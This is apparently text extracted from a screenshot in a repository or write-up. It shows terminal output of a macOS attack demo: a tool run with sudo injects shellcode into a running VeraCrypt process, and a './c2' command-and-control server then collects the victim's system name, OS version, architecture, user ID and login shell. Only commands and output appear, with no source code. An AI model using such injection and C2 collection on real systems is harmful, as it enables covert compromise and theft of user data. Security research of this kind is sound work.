 [❯ sudo ./injector 12115
Shellcode injected successfully!
~ ❯
[~ > /Applications/VeraCrypt.app/Contents/MacOS/VeraCrypt&
[1] 12115
~ >
> ./c2
Collecting data from client ...
System Name: Darwin
Release Version: 19.6.0
Machine Architecture: x86_64
Hardware Model: Mac
User ID: 501
Home directory:
Login shell: /bin/zsh